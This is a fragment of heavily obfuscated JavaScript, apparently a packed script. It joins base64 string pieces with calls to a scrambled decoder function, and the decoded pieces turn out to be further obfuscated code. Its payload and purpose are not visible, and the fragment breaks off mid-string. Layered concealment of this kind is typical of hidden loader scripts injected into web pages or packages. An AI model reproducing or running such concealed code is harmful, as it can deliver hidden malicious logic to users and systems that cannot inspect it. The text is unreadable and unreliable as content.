K0soMHgzYTUsJyZkdX'+'onKStLKDB4MTUwLCdaUXI0JykrSygweGM'+'wLCdbM01EJykrSygweDNkZSwna3FZYicp'+'K0soMHgxYjksJyZkdXonKStLKDB4M2NlL'+'CduY0BQJykrSygweDZiMSwnQ0skIScpK0'+'soMHg3YjgsJzY0VygnKStLKDB4NzQxLCd'+'oZ0ZoJykrSygweDFkYSwnSXchUicpK0so'+_0x8805808v(0x1e5)+'ygxJykrSygweDcxMywnSllITScpK0soMH'+'g1MTksJ3VeWkUnKStLKDB4NjYyLCdXJm9'+'6JykrSygweDJkMCwnJiZIYycpK0soMHg2'+'ZmUsJ3p0dVUnKStLKDB4MWIwLCcjJHg2J'+_0x8805808v(0x298)+_0x8805808v(0x245)+'LKDB4MTUzLCdRN1BrJykrSygweDQwMiwn'+'WilIQCcpK0soMHhiMywnWlFyNCcpK0soM'+_0x8805808v(0x185)+'AnKStLKDB4NDNlLCdJQnMzJykrSygweDN'+'iZiwndV5aRScpK0soMHg3NjEsJ3p0dVUn'+'KStLKDB4NTUyLCdKWUhNJykrSygweGVjL'+'CduRygxJykrSygweDNkOSwnIyR4NicpK0'+'soMHg2YTEsJ3F0b10nKStLKDB4NjM2LCd'+'xdG9dJykrSygweDJjMywnVlpObScpK0so'+_0x8805808v(0x236)+'14zJykrSygweDQ1OCwnMSN5JCcpK0soMH'+'g1ZDAsJ3F0b10nKStLKDB4MTNhLCdrcVl'+_0x8805808v(0x2d4)+'OWMsJ3VGeXQnKStLKDB4N2NlLCcmZHV6J'+'ykrSygweDM2OCwnciVjYycpK0soMHg3MD'+'gsJ14mYTYn')+('KStLKDB4Nzc1LCdBa2JyJykrSygweDc4N'+'SwnQWticicpK0soMHgxOTgsJ3VYV1onKS'+'tLKDB4YjUsJ3p0dVUnKStLKDB4MmM5LCd'+_0x8805808v(0x2bf)+'MHgxMjksJ2kjdCgnKStLKDB4YTcsJ1opS'+_0x8805808v(0x177)+'Y0NCwnVlpObScpK0soMHg1ZTksJ0ljMSg'+_0x8805808v(0x22f)+'NCwnT21WNicpK0soMHgzZjEsJzRXV3UnK'+'StLKDB4MTBlLCdmbFFyJykrSygweDQ1Ny'+_0x8805808v(0x2c0)+'rKEsoMHg1ODAsJ05zSyMnKStLKDB4NDM5'+'LCdLQCREJykrSygweDIzMSwncXRvXScpK'+'0soMHgyYjksJyMkeDYnKStLKDB4M2UxLC'+'ddc14zJykrSygweDEzMywnaDJXeScpK0s'+_0x8805808v(0x26e)+'cjQnKStLKDB4MWIzLCduY0BQJykrSygwe'+'DQxZSwndUZ5dCcpK0soMHgzMjksJ2kjdC'+'gnKStLKDB4MmM3LCcxI3kkJykrSygweDU'+'4ZCwnUTdQaycpK0soMHgyODksJ2txWWIn'+'KStLKDB4MWVlLCdeJmE2JykrSygweDRmY'+_0x8805808v(0x278)+'tLKDB4MjhkLCcjJHg2JykrSygweDM4NCw'+'nZmxRcicpK0soMHgxYzEsJ2gyV3knKStL'+'KDB4MzExLCdWWk5tJykrSygweDNkZiwnd'+'nFsZicpK0soMHg0ODksJ2kjdCgnKStLKD'+'B4MmJhLCdRN1BrJykrSygweDM0YiwnenR'+_0x8805808v(0x115)+'NmY5LCdbM01EJykrSygweDQ5NCwnciVjY'+'ycpK0soMHgzODMsJyg4OHInKStLKDB4ND'+_0x8805808v(0x1a7))+('JykrSygweDU1ZCwnVlpObScpK0soMHgyY'+'TksJzFjSDYnKStLKDB4MjVkLCc2NFcoJy'+'krSygweDU0ZCwnVmU0ZycpK0soMHg0YjU'+_0x8805808v(0x10b)+'SygweDI2NSwnbkcoMScpK0soMHgzZmYsJ'+'0xlQnAnKStLKDB4NDhlLCc3TnI1JykrSy'+'gweDU2YSwnelI1VicpK0soMHg2ZmMsJyM'+_0x8805808v(0xac)+_0x8805808v(0x290)+_0x8805808v(0x2ef)+_0x8805808v(0x257)+'nKStLKDB4ZGQsJ11zXjMnKStLKDB4MWVk'+_0x8805808v(0x2b1)+'0soMHg3NDMsJ0FrYnInKStLKDB4NWM0LC'+_0x8805808v(0x103)+'oMHg1NDAsJ0FrYnInKStLKDB4YzQsJyYm'+'SGMnKStLKDB4M2RjLCcxY0g2JykrSygwe'+'DdjMywndkskcScpK0soMHgzYTYsJzFWKk'+'wnKStLKDB4MTNjLCdxdG9dJykrSygweDN'+_0x8805808v(0x26d)+'KStLKDB4NmMzLCdXJm96JykrSygweDExN'+'CwnIyR4NicpK0soMHg2ZjIsJ0NGTFgnKS'+'tLKDB4NWQ5LCc2NFcoJykrSygweDVhZCw'+'ndV5aRScpK0soMHgyOGEsJ3ZxbGYnKStL'+_0x8805808v(0x1ab)+_0x8805808v(0x17b)+_0x8805808v(0x1cf)+_0x8805808v(0xdf)+'NWFmLCdxdG9dJykrSygweDZiNCwndVhXW'+_0x8805808v(0x2e6)+'BhLCd6dHVV')+(_0x8805808v(0x2c7)+'TgsJ3IlY2MnKStLKDB4MTdiLCdLQCREJy'+'krSygweDY4ZCwnJldFaicpK0soMHgyYWI'+_0x8805808v(0xe5)+_0x8805808v(0xda)+_0x8805808v(0x2e3)+_0x8805808v(0x20f)+'WNicpK0soMHgyZjksJ14mYTYnKStLKDB4'+'MTRmLCduRygxJykrSygweDY0MCwnJiZIY'+'ycpK0soMHg0M2QsJzEjeSQnKStLKDB4Yz'+_0x8805808v(0x117)+'rSygweDdhMiwndkskcScpK0soMHgzNDks'+'J0lCczMnKStLKDB4ZjcsJzdOcjUnKStLK'+'DB4MjBjLCd2SyRxJykrSygweDM1ZCwnQW'+'ticicpK0soMHgzMWMsJ3VeWkUnKStLKDB'+'4MTgxLCdJQnMzJykrSygweDI0ZSwnXXNe'+_0x8805808v(0x22e)+'WRhLCdWWk5tJykrSygweDY3MiwnaGdGaC'+'cpK0soMHg5MywnbmNAUCcpK0soMHgyODQ'+'sJ3ZLJHEnKStLKDB4MWY0LCd1XlpFJykr'+'SygweDU5MCwnQ0ZMWCcpK0soMHg3MzIsJ'+'3VGeXQnKStLKDB4MzNlLCcmV0VqJykrSy'+'gweDM3YywnOWtmbicpK0soMHgxNTYsJ2t'+'xWWInKStLKDB4NjU5LCdDRkxYJykrSygw'+'eDY0ZiwnJldFaicpK0soMHg2NzUsJ3F0b'+_0x8805808v(0xfd)+'Q3MywnVmU0ZycpK0soMHg3NzAsJ3pSNVY'+'nKStLKDB4MmIyLCcmV0VqJykrSygweDI5'+'NiwnaDJXeScpK0soMHg1YzEsJzRXV3UnK'+'StLKDB4NTBlLCdWWk5tJykrSygweDQwNy'+'wnTGVCcCcp')+(_0x8805808v(0xab)+_0x8805808v(0x288)+_0x8805808v(0x2c2)+'JQnMzJykrSygweDE5NiwnSllITScpK0so'+_0x8805808v(0x1bd)+'k5tJykrSygweDE1MiwnXXNeMycpK0soMH'+'hlOSwnJldFaicpK0soMHg3M2UsJzFWKkw'+'nKStLKDB4NzhjLCdMZUJwJykrSygweDMw'+'MCwnTnNLIycpK0soMHg3NWUsJ3ZLJHEnK'+'StLKDB4MTU3LCdBa2JyJykrSygweDQzMy'+'wnUTdQaycpK0soMHg1YzgsJ2gyV3knKSt'+'LKDB4NTJjLCdbM01EJykrSygweDU1Niwn'+'XXNeMycpK0soMHg1YTEsJzFWKkwnKStLK'+_0x8805808v(0x1c1)+_0x8805808v(0x287)+'4ZTIsJzY0VygnKStLKDB4MWMyLCcmJkhj'+'JykrSygweDIyYSwnOWtmbicpK0soMHg0M'+'mIsJ3p0dVUnKStLKDB4MTExLCd2SyRxJy'+'krSygweDc2YiwnSWMxKCcpK0soMHgzMjE'+'sJyMkeDYnKStLKDB4MWFhLCdPbVY2Jykr'+'SygweDNmZCwnWzNNRCcpK0soMHgxMTYsJ'+'3VeWkUnKStLKDB4N2MwLCdXJm96JykrSy'+'gweDcyYSwnWlFyNCcpK0soMHgyZjAsJyZ'+'kdXonKStLKDB4MWQyLCcoODhyJykrSygw'+_0x8805808v(0xef)+'UQnKStLKDB4N2FlLCdoMld5JykrSygweD'+_0x8805808v(0x246)+'nKStLKDB4MzU2LCcoODhyJykrSygweDc4'+'YiwnVmU0ZycpK0soMHg5OSwnSWMxKCcpK'+'0soMHgzYTQsJ09tVjYnKStLKDB4MjE3LC'+_0x8805808v(0x2a0))+('SygweDZlZSwnT21WNicpK0soMHgyNWYsJ'+'3pSNVYnKStLKDB4MjliLCc3TnI1JykrSy'+_0x8805808v(0x14f)+'jSDYnKStLKDB4NjkzLCddc14zJykrSygw'+'eDRmMCwncXRvXScpK0soMHg3NTgsJ2ZsU'+'XInKStLKDB4NmEwLCdRN1BrJykrSygweD'+'ExOSwndV5aRScpK0soMHg0ZmYsJ3IlY2M'+'nKStLKDB4MzMyLCdXJm96JykrSygweDVl'+'MywnIyR4NicpK0soMHgxNWEsJyYmSGMnK'+_0x8805808v(0x16a)+'wnWzNNRCcpK0soMHgyN2MsJ05zSyMnKSt'+'LKDB4MzNjLCdDRkxYJykrSygweDI2Miwn'+'VExCMicpK0soMHhkNywnelI1VicpK0soM'+'Hg3M2MsJyg4OHInKStLKDB4MmIwLCddc1'+'4zJykrSygweDU4NSwndV5aRScpK0soMHg'+'3N2MsJ0tAJEQnKStLKDB4MTFlLCd1WFda'+_0x8805808v(0x256)+_0x8805808v(0xf3)+'krSygweGY1LCdoMld5JykpKyhLKDB4MmY'+_0x8805808v(0x21b)+'K0soMHgxOTMsJ14mYTYnKStLKDB4NjM0L'+'Cd1WFdaJykrSygweDc1NSwnNjRXKCcpK0'+_0x8805808v(0x160)+'MZUJwJykrSygweDYzNSwncXRvXScpK0so'+'MHgyYzAsJ3p0dVUnKStLKDB4NGY3LCd2S'+'yRxJykrSygweDU5NywnT21WNicpK0soMH'+'g3M2EsJ1opSEAnKStLKDB4MzA3LCdaUXI'+_0x8805808v(0xb4)+'MzcsJ2kjdCgnKStLKDB4NDVjLCdJYzEoJ'+'ykrSygweDRjZCwnJldFaicpK0soMHgzNz'+'MsJzdOcjUn')+('KStLKDB4NWQ3LCd6dHVVJykrSygweDZjM'+_0x8805808v(0x250)+'tLKDB4M2M4LCdJYzEoJykrSygweDRhMyw'+_0x8805808v(0x128)+'KDB4NWI1LCcxY0g2JykrSygweDMwZCwne'+'nR1VScpK0soMHg1MGEsJ0FrYnInKStLKD'+'B4NjQ5LCdoZ0ZoJykrSygweDNmYiwnMWN'+'INicpK0soMHgxMDUsJ11zXjMnKStLKDB4'+_0x8805808v(0x170)+'CcpK0soMHg3MzQsJ3IlY2MnKStLKDB4Nj'+'dlLCdJYzEoJykrSygweDE0MSwnaSN0KCc'+_0x8805808v(0xee)+'LCdJQnMzJykrSygweDM3YSwnaSN0KCcpK'+_0x8805808v(0x16e)+_0x8805808v(0xa2)+'oMHgyMWEsJ2txWWInKStLKDB4NGYyLCdR'+'N1BrJykrSygweDQwZCwncXRvXScpK0soM'+'HhhYSwnciVjYycpK0soMHgzMzgsJ0tAJE'+'QnKStLKDB4Njg2LCcoODhyJykrSygweDM'+'yMywnVlpObScpK0soMHgzZmUsJzEjeSQn'+'KStLKDB4N2I1LCdoMld5JykrSygweDU3Y'+'ywnNFdXdScpK0soMHgxZTEsJ09tVjYnKS'+'tLKDB4NDUzLCd1Rnl0JykrSygweDhlLCd'+'6UjVWJykrSygweDdkMywncXRvXScpK0so'+'MHg2MjcsJ0ljMSgnKStLKDB4MmE0LCd1R'+'nl0JykrSygweDE0OCwnKDg4cicpK0soMH'+'g1OGEsJyg4OHInKStLKDB4MjE0LCddc14'+'zJykrSygweDJjNiwnSWMxKCcpK0soMHgz'+'ZGEsJyZXRWonKStLKDB4NGFjLCcmJkhjJ'+'ykrSygweDQzNiwnWlFyNCcpK0soMHg0ZD'+_0x8805808v(0x219))+('KStLKDB4NDgxLCcmJkhjJykrSygweDVhN'+'CwndkskcScpK0soMHgxNTgsJ14mYTYnKS'+'tLKDB4NWM5LCd6dHVVJykrSygweDUxNiw'+'nVmU0ZycpK0soMHg2OWQsJzFjSDYnKStL'+'KDB4N2JkLCdrcVliJykrSygweDQxMCwna'+'SN0KCcpK0soMHg1NmQsJ3ZxbGYnKStLKD'+'B4NTgyLCc2NFcoJykrSygweDE0OSwnQ0Z'+_0x8805808v(0x16d)+'Y2QsJ3ZxbGYnKStLKDB4NmRmLCcxVipMJ'+'ykrSygweDcyZSwnKDg4cicpK0soMHg3NT'+'csJ0pZSE0nKStLKDB4NGUzLCdJQnMzJyk'+_0x8805808v(0xbc)+'J14mYTYnKStLKDB4NjEzLCc2NFcoJykrS'+'ygweDY0YiwndVhXWicpK0soMHgzMTcsJ2'+'kjdCgnKStLKDB4MTk1LCdoMld5JykrSyg'+'weDc5ZiwnSllITScpK0soMHgzOWEsJ3Zx'+'bGYnKStLKDB4NDFmLCdXJm96JykrSygwe'+'DdiMywnbkcoMScpK0soMHg0OTUsJ1ZaTm'+'0nKStLKDB4MTc5LCdLQCREJykrSygweDE'+'4OCwnXiZhNicpK0soMHgzMzQsJ1szTUQn'+'KStLKDB4NzgxLCdJQnMzJykrSygweDYzM'+_0x8805808v(0x237)+'tLKDB4N2IxLCdxdG9dJykrSygweDMxOCw'+'ndUZ5dCcpK0soMHgyNTcsJ3F0b10nKStL'+'KDB4MWVjLCdpI3QoJykrSygweGIyLCd6d'+'HVVJykrSygweGNhLCcxVipMJykrSygweD'+_0x8805808v(0x191)+_0x8805808v(0xb0)+'OCwnIyR4NicpK0soMHg1ODYsJ1dUYzgnK'+'StLKDB4MWEzLCdXVGM4JykrSygweDViOC'+_0x8805808v(0xc0))+(_0x8805808v(0x2bc)+'CdLQCREJykrSygweDY1ZCwnaSN0KCcpK0'+_0x8805808v(0x19f)+'mZHV6JykrSygweDI5NSwnQWticicpK0so'+'MHgyMjAsJ2kjdCgnKStLKDB4MWY1LCdpI'+_0x8805808v(0x163)+_0x8805808v(0x2ec)+'hJykrSygweDJmNywnV1RjOCcpK0soMHg3'+'NGIsJ14mYTYnKStLKDB4MzJkLCdbM01EJ'+'ykrSygweDQyZiwnWzNNRCcpK0soMHgzYj'+'IsJ3VGeXQnKStLKDB4M2FlLCddc14zJyk'+'rSygweDQ4YSwndV5aRScpK0soMHg0MTEs'+_0x8805808v(0x99)+'ygweDEzOSwna3FZYicpK0soMHg0NTUsJ1'+'4mYTYnKStLKDB4MWZmLCdeJmE2JykrSyg'+'weDM4ZSwnXXNeMycpK0soMHg2MDcsJ14m'+'YTYnKStLKDB4Mjk3LCdaKUhAJykrSygwe'+'DU1ZiwnaSN0KCcpK0soMHg0ZWQsJ1dUYz'+'gnKStLKDB4NWZhLCdDSyQhJykrSygweDM'+'1ZiwnOWtmbicpK0soMHg2NTEsJzFWKkwn'+'KStLKDB4NWI5LCd1WFdaJykrSygweDZhN'+'SwnelI1VicpK0soMHg2MDYsJ25jQFAnKS'+'tLKDB4NmZmLCduY0BQJykrSygweDc2ZCw'+'nS0AkRCcpK0soMHg0ZGEsJ11zXjMnKStL'+'KDB4NDY3LCdJYzEoJykrSygweDZiZiwnd'+'UZ5dCcpK0soMHg3YWYsJ0tAJEQnKStLKD'+'B4NTQ5LCdBa2JyJykrSygweDc3MywnNFd'+_0x8805808v(0x126)+'MjhlLCd1Rnl0JykrSygweDE4MCwnaDJXe'+'ScpK0soMHgzNjEsJyYmSGMnKStLKDB4Nj'+'JhLCdUTEIy')+('JykrSygweDU1YywnTGVCcCcpK0soMHg1M'+'2EsJ1RMQjInKStLKDB4NjNmLCcmV0VqJy'+_0x8805808v(0x143)+_0x8805808v(0x2c1)+_0x8805808v(0x1ce)+'1E3UGsnKStLKDB4ZmEsJ1RMQjInKStLKD'+_0x8805808v(0x189)+_0x8805808v(0x9b)+'NWY3LCdoZ0ZoJykrSygweDE5Miwndkskc'+'ScpK0soMHg1NDEsJ3ZLJHEnKStLKDB4Nz'+_0x8805808v(0xf1)+'pK0soMHg1YTIsJ3ZLJHEnKStLKDB4Mzc0'+'LCd1XlpFJykrSygweDVjYiwnciVjYycpK'+'0soMHhkMiwndnFsZicpK0soMHg3MzMsJ3'+_0x8805808v(0x2b4)+'weDE2YiwnJldFaicpK0soMHgyZGQsJ09t'+_0x8805808v(0x1b8)+_0x8805808v(0x1ca)+'QnKStLKDB4NWU3LCc3TnI1JykrSygweDU'+'2MSwnSUJzMycpK0soMHgxZTAsJyMkeDYn'+_0x8805808v(0x13e)+'iwnT21WNicpK0soMHgyNjAsJzdOcjUnKS'+_0x8805808v(0x227)+'nJmR1eicpK0soMHgyMjIsJ1ZaTm0nKStL'+'KDB4NzJjLCdaKUhAJykrSygweDM3ZSwnQ'+'0ZMWCcpK0soMHg1NmUsJzY0VygnKStLKD'+'B4MzZiLCdLQCREJykpKyhLKDB4NTBkLCd'+'1XlpFJykrSygweDJiNCwnNjRXKCcpK0so'+'MHg0YTEsJ1szTUQnKStLKDB4MjUxLCdJY'+'zEoJykrSygweDc0OSwnVmU0ZycpK0soMH'+_0x8805808v(0x1a1))+('Zm4nKStLKDB4MzRmLCdRN1BrJykrSygwe'+'DUyNywndUZ5dCcpK0soMHg1ZTYsJ2hnRm'+'gnKStLKDB4M2IxLCd1WFdaJykrSygweDN'+'hMCwnbmNAUCcpK0soMHg0MDAsJ25jQFAn'+_0x8805808v(0x225)+'CwnTnNLIycpK0soMHg3MjcsJzRXV3UnKS'+'tLKDB4NGM5LCcxY0g2JykrSygweDQ4OCw'+_0x8805808v(0xb8)+_0x8805808v(0x1e0)+_0x8805808v(0x109)+'soMHgzODYsJ0NGTFgnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcyt0O30sY1tLKDB4'+'NDY1LCdaKUhAJyldPWZ1bmN0aW9uKHMsd'+_0x8805808v(0x252)+'wnVExCMicpXT1mdW5jdGlvbihzLHQpe3J'+_0x8805808v(0x207)+'TFgnKV09SygweDRkOCwnJiZIYycpKydzL'+'ycsY1tLKDB4M2ExLCdaUXI0JyldPUsoMH'+'g1NzcsJ1pRcjQnKStLKDB4MzZhLCdaKUh'+'AJykrSygweDYxYSwnT21WNicpK0soMHgx'+'MjMsJ1ZaTm0nKStLKDB4NGQ3LCcxVipMJ'+_0x8805808v(0x18b)+'UsJ14mYTYnKStLKDB4NjE3LCdbM01EJyk'+_0x8805808v(0x16b)+_0x8805808v(0xaa)+'ygweDE1OSwnaGdGaCcpK0soMHgyZTQsJ1'+_0x8805808v(0x1e4)+'weDIwZCwnMWNINicpK0soMHg1MzEsJ3VY'+'V1onKStLKDB4NGQ0LCdLQCREJykrSygwe'+'DM0MCwnJldFaicpK0soMHgzM2QsJ0ljMS'+'gnKStLKDB4')+('MjM0LCd6UjVWJykrSygweDc2NiwnKDg4c'+'icpK0soMHgxNmYsJyYmSGMnKStLKDB4Mm'+'ZjLCcxVipMJykrSygweDcxMCwnJiZIYyc'+_0x8805808v(0x23d)+_0x8805808v(0x233)+'0soMHg1YzAsJ0l3IVInKStLKDB4NjQ3LC'+'dBa2JyJykrSygweGYyLCdJdyFSJykrSyg'+'weDFmMSwnenR1VScpK0soMHg2YTksJ2kj'+'dCgnKStLKDB4YWQsJ3IlY2MnKStLKDB4N'+_0x8805808v(0x299)+'cpK0soMHg0YmIsJ09tVjYnKStLKDB4NzE'+'3LCd1WFdaJykrSygweDc5YywnUTdQaycp'+'K0soMHg0MzIsJ2txWWInKStLKDB4MmVlL'+'CdWZTRnJykrSygweDNkNSwnTnNLIycpK0'+'soMHhkZiwnSllITScpK0soMHgyYzIsJ3F'+_0x8805808v(0x2ba)+'eDQ5OSwnJiZIYycpK0soMHg3Y2MsJ3VeW'+'kUnKStLKDB4N2E4LCdJQnMzJykrSygweD'+'FkMywnTGVCcCcpK0soMHgyNWEsJzFjSDY'+'nKStLKDB4MTA4LCcoODhyJykrSygweDQ2'+'OSwndVhXWicpK0soMHg2NGUsJ05zSyMnK'+'StLKDB4N2Q2LCcoODhyJykrSygweDFmYS'+'wnciVjYycpK0soMHg2ZDksJ0tAJEQnKSt'+'LKDB4NWRjLCdOc0sjJykrSygweDEyNCwn'+'Q0ZMWCcpK0soMHg2MjUsJ0FrYnInKStLK'+'DB4MmVjLCd1XlpFJykrSygweDRkYiwnWl'+'FyNCcpK0soMHg3NzIsJzRXV3UnKStLKDB'+'4MjNjLCcxVipMJykrSygweGVkLCdWZTRn'+'JykrSygweDRiZCwndkskcScpK0soMHg2Y'+'jYsJ14mYTYnKStLKDB4MjExLCdWZTRnJy'+'krSygweDFi')+(_0x8805808v(0x2c8)+'StLKDB4MWQ5LCdDRkxYJykrSygweDVmYy'+'wnWzNNRCcpK0soMHg2NWEsJ14mYTYnKSt'+'LKDB4NWYwLCdaUXI0JykrSygweDFiZSwn'+'a3FZYicpK0soMHgxNGEsJ11zXjMnKStLK'+'DB4MmQyLCdMZUJwJykrSygweDUxYywnSW'+'MxKCcpK0soMHg1NzMsJyg4OHInKStLKDB'+'4ZTAsJ25jQFAnKStLKDB4NDc0LCdJdyFS'+'JykrSygweDZkZCwnUTdQaycpK0soMHg1Y'+'TksJ3F0b10nKStLKDB4NzA1LCdMZUJwJy'+_0x8805808v(0x146)+'sJzFjSDYnKStLKDB4NDIyLCdoMld5Jykr'+'SygweDYxZiwnJiZIYycpK0soMHgxYzAsJ'+_0x8805808v(0xe8)+'gweDJiZiwnIyR4NicpK0soMHg0YTYsJyM'+_0x8805808v(0x2e8)+_0x8805808v(0xd8)+'m0nKStLKDB4NTJlLCddc14zJykrSygweD'+'IyYywnSllITScpK0soMHg4ZiwnQ0ZMWCc'+'pK0soMHgyNWMsJzFjSDYnKStLKDB4NTk5'+'LCdWZTRnJykrSygweDE2YywnMVYqTCcpK'+'0soMHg1YWIsJ2txWWInKStLKDB4MmE1LC'+_0x8805808v(0x18e)+_0x8805808v(0x187)+'SyRxJykrSygweDIxOCwnNFdXdScpK0soM'+'Hg0MjAsJzFjSDYnKStLKDB4MzVlLCdoZ0'+'ZoJykrSygweDY3MCwndUZ5dCcpK0soMHg'+'yNGQsJ1RMQjInKStLKDB4NDk2LCdJdyFS'+'JykrSygweDIzZSwnQ0skIScpK0soMHgyN'+'mEsJ1szTUQnKStLKDB4NjZjLCdDSyQhJy'+_0x8805808v(0x151))+(_0x8805808v(0x131)+'StLKDB4M2Y1LCduRygxJykrSygweDZmNS'+'wnVExCMicpK0soMHg2OTAsJ3ZxbGYnKSt'+'LKDB4NjhmLCd6UjVWJykrSygweDIxYiwn'+'TnNLIycpK0soMHg0NmUsJ3F0b10nKStLK'+'DB4MWM5LCc3TnI1JykrSygweDYxOCwnNj'+'RXKCcpK0soMHgzZDQsJzEjeSQnKStLKDB'+'4MmVmLCduY0BQJykrSygweDQ5MiwnOWtm'+'bicpK0soMHgxN2YsJ3IlY2MnKStLKDB4M'+'zEwLCcxVipMJykrSygweGFjLCdWWk5tJy'+'krSygweDM3YiwnSllITScpK0soMHg2OTc'+'sJ0NGTFgnKStLKDB4NDRlLCcmZHV6Jykr'+'SygweDI0NSwnNjRXKCcpK0soMHg3OTcsJ'+'2gyV3knKStLKDB4NzNiLCd6UjVWJykrSy'+'gweDI2NCwnaDJXeScpK0soMHg0OWIsJ05'+'zSyMnKStLKDB4MmMxLCc0V1d1JykrSygw'+'eDIzNSwnVmU0ZycpK0soMHg3MzksJ2ZsU'+'XInKStLKDB4NTQ3LCc5a2ZuJykrSygweG'+'ZlLCdxdG9dJykrSygweDQ4NywnVyZveic'+_0x8805808v(0x174)+'LCc3TnI1JykrSygweDVlYSwnZmxRcicpK'+_0x8805808v(0x1a5)+_0x8805808v(0x29a)+'oMHgyYmIsJ3ZLJHEnKStLKDB4MjBiLCd6'+'dHVVJykrSygweDI2YiwndUZ5dCcpK0soM'+'Hg2ZWQsJ1pRcjQnKStLKDB4NmFmLCdyJW'+'NjJykrSygweDRkZCwnMSN5JCcpK0soMHg'+'zZjksJ1E3UGsnKStLKDB4MWY3LCd6UjVW'+'JykrSygweDFiNSwnVmU0ZycpK0soMHgzM'+'mMsJ3p0dVUnKStLKDB4MWJmLCdDRkxYJy'+'krSygweDRj')+(_0x8805808v(0xdc)+'StLKDB4NDg1LCdUTEIyJykrSygweGUzLC'+'c2NFcoJykrSygweDE1NCwnJmR1eicpK0s'+'oMHgyMjksJ3VYV1onKStLKDB4NWM2LCd1'+'WFdaJykrSygweDVkZSwnSWMxKCcpK0soM'+'Hg2Y2QsJ25HKDEnKStLKDB4NThmLCdXVG'+'M4JykrSygweDU3YSwnVyZveicpK0soMHg'+_0x8805808v(0x167)+_0x8805808v(0x142)+'SwnciVjYycpK0soMHgyZDEsJ3VeWkUnKS'+'tLKDB4NjBiLCdWZTRnJykrSygweDc2Yyw'+'nbkcoMScpK0soMHg1MDIsJ2kjdCgnKStL'+'KDB4MTFkLCcmZHV6JykrSygweDc1MCwnd'+_0x8805808v(0x18c)+'B4ZWUsJ2gyV3knKStLKDB4NzllLCdKWUh'+'NJykrSygweDYwYywnIyR4NicpK0soMHgy'+'ZTcsJ3p0dVUnKStLKDB4MjgwLCd1WFdaJ'+'ykrSygweDJhNywnZmxRcicpK0soMHg1OG'+'MsJ3F0b10nKStLKDB4YTMsJ11zXjMnKSt'+'LKDB4NTUzLCdMZUJwJykrSygweDcxYywn'+'SXchUicpK0soMHg1MmYsJzFjSDYnKStLK'+'DB4NmZiLCdLQCREJykrSygweDMxNSwndV'+_0x8805808v(0x1f0)+'xNjQsJ0xlQnAnKStLKDB4NWQ0LCdLQCRE'+'JykrSygweDJmMSwnV1RjOCcpK0soMHg1M'+'DgsJzFWKkwnKSsoSygweDdjMiwnT21WNi'+_0x8805808v(0x1c0)+'zLCd6UjVWJykrSygweDI0MiwnQ0skIScp'+'K0soMHgxNDYsJ1pRcjQnKStLKDB4MmM0L'+_0x8805808v(0x17e)+_0x8805808v(0x1c9))+('J0ljMSgnKStLKDB4MTk0LCdWZTRnJykrS'+'ygweDZhYywnQ0ZMWCcpK0soMHgzMGYsJy'+'MkeDYnKStLKDB4Mzk3LCdWWk5tJykrSyg'+'weDc4NCwnJldFaicpK0soMHgzMjIsJ1sz'+'TUQnKStLKDB4N2JhLCd2cWxmJykrSygwe'+'DczZCwnbmNAUCcpK0soMHg1MWYsJyYmSG'+_0x8805808v(0x2ce)+_0x8805808v(0x1b1)+'K0soMHhmNiwnWilIQCcpK0soMHg2M2UsJ'+'14mYTYnKStLKDB4NDMxLCdWWk5tJykrSy'+'gweDE2OSwnV1RjOCcpK0soMHgzZWUsJ3V'+'eWkUnKStLKDB4MTA5LCdJQnMzJykrSygw'+_0x8805808v(0x113)+'3knKStLKDB4M2VjLCdWZTRnJykrSygweD'+_0x8805808v(0x28d)+'nKStLKDB4Mzk5LCc0V1d1JykrSygweDI0'+'Yiwna3FZYicpK0soMHg2MjgsJzEjeSQnK'+'StLKDB4NzAxLCd1Rnl0JykrSygweDcxMi'+'wnVExCMicpK0soMHgzOTAsJ1E3UGsnKSt'+_0x8805808v(0x172)+'a3FZYicpK0soMHhhOSwnOWtmbicpK0soM'+_0x8805808v(0x296)+'sjJykrSygweDczMCwnelI1VicpK0soMHg'+'4YywnSXchUicpK0soMHg0M2MsJ1ZaTm0n'+'KStLKDB4MWJjLCd6UjVWJykrSygweDRjM'+_0x8805808v(0x2d0)+'tLKDB4MTIwLCdMZUJwJykrSygweDI4MSw'+'nIyR4NicpK0soMHg2ZDcsJ3VYV1onKStL'+_0x8805808v(0xa8)+'SN0KCcpK0soMHg0OTgsJzFjSDYnKStLKD'+'B4NWMzLCdJ')+('YzEoJykrSygweDEzNSwnVlpObScpK0soM'+'Hg1ZWIsJ3VGeXQnKStLKDB4NjQ4LCd1Xl'+'pFJykrSygweDNlNywndV5aRScpK0soMHg'+'0NDQsJzRXV3UnKStLKDB4NzA2LCdDRkxY'+'JykrSygweGMzLCd1Rnl0JykrSygweDMyN'+'ywnVyZveicpK0soMHgyMDYsJ0FrYnInKS'+'tLKDB4NmM2LCdoMld5JykrSygweDM0NCw'+'naSN0KCcpK0soMHgxOGIsJ2txWWInKStL'+_0x8805808v(0x210)+'Dg4cicpK0soMHgyM2QsJ1ZaTm0nKStLKD'+'B4M2M1LCdRN1BrJykrSygweDJkNCwnJmR'+_0x8805808v(0x28b)+'NjRjLCdeJmE2JykrSygweDc3OSwnciVjY'+'ycpK0soMHgzYzksJ2gyV3knKStLKDB4Mj'+'U0LCdXVGM4JykrSygweDQwYiwnSllITSc'+'pK0soMHg0MzgsJ2ZsUXInKStLKDB4NThl'+'LCcxVipMJykrSygweDJmYSwnMWNINicpK'+'0soMHgyMDMsJyg4OHInKStLKDB4NTYwLC'+'cjJHg2JykrSygweDM1MiwndnFsZicpK0s'+_0x8805808v(0x1fb)+'QnMzJykrSygweDQ3NiwnelI1VicpK0soM'+'Hg0ZjQsJ1RMQjInKStLKDB4NDE3LCdUTE'+'IyJykrSygweDM3NywnelI1VicpK0soMHh'+'mMCwnXXNeMycpK0soMHgzMmIsJ2ZsUXIn'+'KStLKDB4NjIwLCdOc0sjJykrSygweDEyN'+_0x8805808v(0x28c)+'tLKDB4NDYwLCc5a2ZuJykrSygweDIwNyw'+_0x8805808v(0x267)+'KDB4NTU0LCddc14zJykrSygweDJlYSwnV'+'yZveicpK0soMHg3NDIsJ1szTUQnKStLKD'+'B4MTllLCdy')+('JWNjJykrSygweDZlNSwnVmU0ZycpK0soM'+_0x8805808v(0x1e7)+'hjJykrSygweDdkOSwnXiZhNicpK0soMHg'+'zMGMsJ2hnRmgnKStLKDB4NGIxLCdUTEIy'+'JykrSygweDVmNCwnbkcoMScpK0soMHg3Y'+_0x8805808v(0x2d1)+_0x8805808v(0x251)+'sJ0NGTFgnKStLKDB4NjI0LCdLQCREJykr'+'SygweDZjNCwndVhXWicpK0soMHgxMzIsJ'+'25jQFAnKStL